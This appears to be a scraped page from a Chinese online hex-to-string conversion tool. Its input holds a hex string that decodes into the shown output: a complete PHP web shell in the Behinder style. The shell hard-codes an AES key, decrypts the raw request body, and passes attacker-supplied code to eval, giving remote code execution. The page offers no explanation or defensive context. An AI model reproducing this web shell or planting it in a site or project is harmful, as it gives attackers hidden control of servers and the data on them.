 如果要根据16进制字符串转化保存为对应的二进制文件，则需使用：在线16进制字符串转文件工具
请输入要进行 16进制字符串转换 的字符。
5d3d246b65793b73657373696f6e5f77726974655f636c6f736528293b24706f73743d66696c655f
6765745f636f6e74656e747328227068703a2f2f696e70757422293b24706f73743d6f70656e7373
6c5f646563727970742824706f73742c22414553313238222c20246b6579293b246172723d6578
706c6f646528227c222c24706f7374293b2466756e633d246172725b305d3b24706172616d733d
246172725b315d3b636c61737320437b7075626c69632066756e6374696f6e205f5f696e766f6b6
528247029207b6576616c2824702e2222293b7d7d4063616c6c5f757365725f66756e63286e657
7204328292c24706172616d73293b3f3e
字符串转16进制 (Encode)
16进制转字符串 (Decode)
↕ 交换
(快捷键： Ctrl + Enter )
16进制字符串转换 的结果：
编/解码后自动全选
<?php
@error_reporting(0);session_start();$key="e45e329feb5d925b";$_SESSION["k"]=$key;session_w
rite_close();$post=file_get_contents("php://input");$post=openssl_decrypt($post,"AES128",
$key);$arr=explode("|",$post);$func=$arr[0];$params=$arr[1];class C{public function
__invoke($p) {eval($p."");}}@call_user_func(new C(),$params);?>
推荐工具
> 在线Gzip压缩工具
> 在线xml压缩工具
> 在线xml格式化工具
> 在线CSS格式化工具
> 在线xml转义工具